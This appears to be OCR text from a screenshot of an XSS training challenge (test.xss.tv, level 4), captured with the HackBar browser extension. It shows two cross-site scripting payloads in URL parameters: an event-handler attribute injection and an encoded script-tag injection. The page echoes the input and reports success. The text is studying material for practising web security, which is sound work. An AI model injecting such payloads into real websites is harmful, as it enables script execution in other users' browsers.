 欢迎来到level4
http://test.xss.tv/level4.php?keyw
test.xss.tv/level4.php?keyword="+oninput%3D"alert('')&submit=搜索
Hackbar
Encryption Encoding
Load Split Run
http://test.xss.tv
/level3.php?keyword=
%22%3E%3Cscript%3Ealert
%28%2712321321terad
%27%29%3C%2Fscript%3E&
Enable Post data
Enable Referer
欢迎来到level4
没有找到和" oninput="alert('')相关的结果.
完成的不错!
确定 取消
level4
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar